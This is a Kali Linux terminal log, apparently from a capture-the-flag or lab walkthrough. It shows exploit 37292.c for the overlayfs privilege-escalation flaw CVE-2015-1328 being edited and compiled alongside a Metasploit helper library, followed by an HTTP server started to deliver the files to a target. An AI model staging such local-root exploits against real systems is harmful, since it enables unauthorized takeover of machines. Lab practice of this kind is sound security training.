 └─# vim 37292.c
┌──(root💀kali)-[/home/
└─# locate ofs-lib.so
/usr/share/metasploit-framework/data/exploits/CVE-2015-1328/ofs-lib.so
┌──(root💀kali)-[/home/ ]
└─# cp /usr/share/metasploit-framework/data/exploits/CVE-2015-1328/ofs-lib.so ofs-lib.so
┌──(root💀kali)-[/home/tree]
└─# ls
37292.c Desktop Documents Downloads Music ofs-lib.so Pictures Public Templates Videos
┌──(root💀kali)-[/home/ ]
└─# gcc 37292.c
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
106 | if(unshare(CLONE_NEWUSER) != 0)
| ^~~~~~~
37292.c:111:17: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-declaration]
111 | clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
| ^~~~~
| close
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
117 | waitpid(pid, &status, 0);
| ^~~~~~~
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
127 | wait(NULL);
| ^~~~
┌──(root💀kali)-[/home/ ]
└─# ls
37292.c a.out Desktop Documents Downloads Music ofs-lib.so Pictures Public Templates Videos
┌──(root💀kali)-[/home/ ]
└─# python3 -m http.server 80